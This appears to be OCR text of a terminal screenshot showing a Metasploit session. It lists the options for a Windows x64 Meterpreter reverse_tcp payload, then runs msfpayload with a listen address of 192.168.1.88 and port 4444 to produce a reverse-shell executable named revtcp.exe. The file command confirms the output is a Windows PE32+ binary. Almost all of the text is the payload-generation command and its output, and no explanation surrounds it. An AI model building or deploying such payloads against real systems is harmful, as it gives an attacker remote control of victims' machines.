 File Edit View Search Terminal Tabs Help
albert@dunkelstern ~/source/other_sources/metasploit-fr... × albert@dunkelstern ~ ×
EXITFUNC process yes Exit technique (accepted: seh, th
LHOST yes The listen address
LPORT 4444 yes The listen port
Description:
Connect back to the attacker (Windows x64), Inject the meterpreter
server DLL via the Reflective Dll Injection payload (Windows x64)
(staged)
msf > quit
> ./msfpayload windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.88 LPORT=4444 X > revt
cp.exe
WARNING: Nokogiri was built against LibXML version 2.8.0, but has dynamically loaded 2.9.
1
Created by msfpayload (http://www.metasploit.com).
Payload: windows/x64/meterpreter/reverse_tcp
Length: 422
Options: {"LHOST"=>"192.168.1.88", "LPORT"=>"4444"}
> file revtcp.exe
revtcp.exe: PE32+ executable (GUI) x86-64, for MS Windows
>